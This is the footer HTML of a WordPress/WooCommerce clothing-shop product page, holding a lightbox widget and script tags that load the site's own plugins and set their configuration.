		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://fakhtehwear.com/wp-admin/admin-ajax.php","redirecturl":"","loadingmessage":"\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ...","class":"alert alert-info"};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/themes/dinakala/js/ajax-login-script.js?ver=1676197962" id="ajax-login-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/themes/dinakala/js/bootstrap.min.js?ver=4.1" id="dina-js-boot-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/themes/dinakala/js/main.js?ver=1676197962" id="dina-js-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1676197962" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://fakhtehwear.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1676197962" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://fakhtehwear.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.7.0" id="zoom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.7.0" id="flexslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.0" id="photoswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.0" id="photoswipe-ui-default-js" defer></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.0" id="wc-single-product-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5fc9161abe12bf25632bcf082aeca148","fragment_name":"wc_fragments_5fc9161abe12bf25632bcf082aeca148","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0" id="wc-cart-fragments-js" defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://fakhtehwear.com/wp-admin/admin-ajax.php","nonce":"d362e61032","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1676197962" id="awdr-main-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1676197962" id="awdr-dynamic-price-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://fakhtehwear.com/wp-json/","nonce":"4418f2571b","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-18 17:11:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Could not get a valid response from the server.":["\u0646\u062a\u0648\u0627\u0646\u0633\u062a\u06cc\u0645 \u06cc\u06a9 \u067e\u0627\u0633\u062e \u0645\u0639\u062a\u0628\u0631 \u0627\u0632 \u0633\u0631\u0648\u0631 \u062f\u0631\u06cc\u0627\u0641\u062a \u06a9\u0646\u06cc\u0645."],"Unable to connect. Please check your Internet connection.":["\u0642\u0627\u062f\u0631 \u0646\u06cc\u0633\u062a\u06cc\u0645 \u062a\u0627 \u0648\u0635\u0644 \u0634\u0648\u06cc\u0645. \u0644\u0637\u0641\u0627\u064b \u0627\u062a\u0635\u0627\u0644 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u0646\u0645\u0627\u06cc\u06cc\u062f."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0631\u0633\u0627\u0646\u0647 \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f. \u0627\u06af\u0631 \u0627\u0646\u062f\u0627\u0632\u0647 \u0627\u06cc\u0646 \u0639\u06a9\u0633 \u06cc\u0627 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0632\u0631\u06af \u0627\u0633\u062a\u060c \u0644\u0637\u0641\u0627 \u0645\u0642\u06cc\u0627\u0633 \u0622\u0646\u200c\u0631\u0627 \u067e\u0627\u06cc\u06cc\u0646 \u0628\u06cc\u0627\u0648\u0631\u06cc\u062f \u0648 \u062f\u0648\u0628\u0627\u0631\u0647 \u062a\u0644\u0627\u0634 \u0646\u0645\u0627\u06cc\u06cc\u062f."],"The response is not a valid JSON response.":["\u067e\u0627\u0633\u062e \u06cc\u06a9 \u067e\u0627\u0633\u062e JSON \u0645\u0639\u062a\u0628\u0631 \u0646\u06cc\u0633\u062a."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fakhtehwear.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4418f2571b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fakhtehwear.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://fakhtehwear.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1684084067" id="woo-variation-swatches-js" defer></script>
<script type="text/javascript" id="dina-ajax-script-js-extra">
/* <![CDATA[ */
var dinaproduct = {"ajaxurl":"https://fakhtehwear.com/wp-admin/admin-ajax.php","security":"6c138b0880"};
//# sourceURL=dina-ajax-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/themes/dinakala/js/dina-ajax.js?ver=1676197962" id="dina-ajax-script-js" defer></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/fakhtehwear.com\/wp-admin\/admin-ajax.php","config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"}}},"msg_no_config_found":"\u062a\u0646\u0638\u06cc\u0645\u0627\u062a \u0645\u0639\u062a\u0628\u0631\u06cc \u0628\u0631\u0627\u06cc \u0627\u0641\u0632\u0648\u0646\u0647 \u062c\u0633\u062a\u062c\u0648\u06cc \u0632\u0646\u062f\u0647 \u0648\u0631\u062f\u067e\u0631\u0633 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","aria_instructions":"\u0647\u0646\u06af\u0627\u0645\u06cc \u06a9\u0647 \u0646\u062a\u0627\u06cc\u062c \u062a\u06a9\u0645\u06cc\u0644 \u062e\u0648\u062f\u06a9\u0627\u0631 \u0646\u0645\u0627\u06cc\u0634 \u062f\u0627\u062f\u0647 \u0645\u06cc\u0634\u0648\u062f \u0628\u0627 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u0628\u0647 \u06af\u0632\u06cc\u0646\u0647 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u0648 \u0635\u0641\u062d\u0647 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u0628\u0631\u0648\u06cc\u062f. \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u062f\u0633\u062a\u06af\u0627\u0647 \u0644\u0645\u0633\u06cc\u060c \u062a\u0648\u0633\u0637 \u0644\u0645\u0633 \u0648 \u062d\u0631\u06a9\u062a \u0647\u0627\u06cc \u062a\u0631\u06a9\u06cc\u0628\u06cc \u0645\u06cc \u062a\u0648\u0627\u0646\u0646\u062f \u067e\u06cc\u0645\u0627\u06cc\u0634 \u06a9\u0646\u0646\u062f."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/themes/dinakala/includes/searchwp-live-ajax-search/assets/javascript/build/searchwp-live-search.min.js?ver=1.3.1" id="swp-live-search-client-js" defer></script>
<script type="text/javascript" id="jvm-woocommerce-wishlist-js-extra">
/* <![CDATA[ */
var JVMWooCommerceWishlistJSParams = {"ajaxUrl":"https://fakhtehwear.com/wp-admin/admin-ajax.php","siteUrl":"https://fakhtehwear.com/","siteSlug":"%d8%aa%d9%88%d9%84%db%8c%d8%af%db%8c_%d9%be%d9%88%d8%b4%d8%a7%da%a9_%d9%81%d8%a7%d8%ae%d8%aa%d9%87%d8%aa%d9%88%d9%84%db%8c%d8%af_%da%a9%d9%86%d9%86%d8%af%d9%87_%d8%a7%d9%86%d9%88%d8%a7%d8%b9_%d9%be","userId":"0","language":"fa_IR","l10n":{"addToWishlist":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc","removeFromWishlist":"\u062d\u0630\u0641 \u0627\u0632 \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0647\u0627"}};
//# sourceURL=jvm-woocommerce-wishlist-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/plugins/jvm-woocommerce-wishlist/assets/js/wishlist.js?ver=1676197962" id="jvm-woocommerce-wishlist-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.0" id="wc-add-to-cart-variation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-add-to-cart-variation-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
//# sourceURL=wc-add-to-cart-variation-js-after
/* ]]> */
});</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://fakhtehwear.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>    
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->